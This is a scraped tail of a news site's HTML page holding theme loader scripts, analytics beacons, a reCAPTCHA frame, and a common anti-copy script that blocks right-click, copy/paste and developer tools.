<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/da5f722751/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88ZPKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$(document).on("contextmenu", function (event) { return false; }); $.disable_event_listener(document, 'contextmenu', 'Right click is disabled!');$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');})(window.jQuery); }
//]]>
});</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        
<script type="rocketlazyloadscript">var rocket_beacon_data = {"ajax_url":"https:\/\/themangonews.com\/ajax-call","nonce":"8ae642b8d5","url":"https:\/\/themangonews.com\/tag\/modi-lays-foundation-stone-in-poll-bound","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://themangonews.com/core/modules/ffee7df689/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d44d20cd31c4ff0b7b7c4409169e377","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached for great performance -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VNVUxoDRwsDVI2uGy7yEHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766370386787');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>